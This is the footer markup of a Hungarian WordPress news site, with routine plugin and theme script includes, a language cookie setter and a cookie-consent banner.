            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f8ddc879db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"31bfe24c17","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3ed61abae9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>